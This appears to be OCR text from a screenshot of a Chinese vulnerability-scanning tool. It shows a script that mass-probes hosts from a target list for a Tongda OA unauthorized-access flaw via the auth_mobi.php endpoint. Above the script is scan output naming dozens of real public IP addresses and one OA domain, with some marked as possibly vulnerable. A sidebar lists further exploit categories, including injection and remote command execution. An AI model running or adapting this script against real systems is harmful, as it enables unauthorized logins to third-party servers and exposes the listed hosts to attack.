 http://47.107.150.106:999 [-]当前无人在线
http://49.65.71.213:81 [-]当前无人在线
http://121.8.210.237:8899 [-]目标连接失败!
http://39.100.38.228 [-]当前无人在线
http://111.204.170.180:16000 [-]当前无人在线
http://116.238.231.92:880 [-]当前无人在线
http://210.76.73.192:8000 [-]当前无人在线
http://123.207.216.248 [-]当前无人在线
http://39.100.56.172:800 [-]当前无人在线
http://oa.dianhong.com [-]当前无人在线
http://119.3.181.4 [-]当前无人在线
http://221.226.184.147:81 [-]当前无人在线
http://49.232.114.117 [-]当前无人在线
http://117.158.111.26:82 [-]当前无人在线
http://14.18.92.170 [-]当前无人在线
http://180.169.143.202:8000 [-]当前无人在线
http://121.42.231.156 [-]当前无人在线
http://139.159.136.175 [-]当前无人在线
http://171.111.212.71:8081 [-]当前无人在线
http://120.36.156.238 [-]当前无人在线
http:// [+]可能存在漏洞
http://118.212.151.127:9090 [-]当前无人在线
http://47.98.136.179:9999 [-]当前无人在线
http://175.165.201.186 [-]当前无人在线
http://58.49.165.67:10001 [-]当前无人在线
http://218.17.28.84 [-]当前无人在线
http://218.66.62.41:8888 [-]当前无人在线
http://119.23.70.144:800 [-]当前无人在线
http:// [+]可能存在漏洞
http://183.6.143.148:8889 [-]当前无人在线
http://117.156.161.186:8000 [-]当前无人在线
http://221.218.95.198 [-]当前无人在线
http://106.14.182.37 [-]当前无人在线
http://39.107.204.205 [-]当前无人在线
http://219.146.242.30:86 [-]当前无人在线
http://59.50.38.77 [-]当前无人在线
http://120.78.137.128:888 [-]当前无人在线
http://47.104.149.202 [-]当前无人在线
文件 运行 搜索 设置 插件 工具 官方源 帮助
支持库 文件
南方
大汉
安财软件
宝塔
最土
未授权漏洞
正方教务系统
泄漏漏洞
泛微OA
注入漏洞
票友
跨域漏洞
远程命令执行漏洞
通达OA
金窗教务系统
综合漏洞
GitHub仓库
script/tmp script/漏洞探测/通达OA/通达OA未授权访问漏洞.wker
1 #define vul_test_dir = /mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
2 #define bug = RELOGIN
3 #define success = 200
4
5 function main(args){
6 dirs = StrSplit(ReadFile("script\漏洞探测\通达OA\ip.txt"),StrRN());
7 num = GetArrayNum(dirs);
8 i = 0;
9 while(i<num){
10 try{
11 res = HttpGet(dirs[ToInt(i)].vul_test_dir,"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko
12 if(StrFindStr(res[0],bug,0) != "-1"){
13 printclolor(dirs[ToInt(i)]." [-]当前OA无人在线",2);
14 }else{
15 if(StrFindStr(res[1],success,0) != "-1"){
16 printclolor(dirs[ToInt(i)]." [+]可能存在通达OA未授权访问漏洞",3);
17 }
18 }
19 }catch{
20 printclolor(dirs[ToInt(i)]." [-]目标连接失败! ",5);
21 }
22 i = ToInt(i+1);
23 }
24
25 }
26
命令信息
脚本运行完毕!
脚本开始运行!
script/漏洞探测/通达OA/通达OA未授权访问漏洞.wker文件保存成功!
脚本运行完毕!
脚本开始运行!
script/漏洞探测/通达OA/通达OA未授权访问漏洞.wker文件保存成功!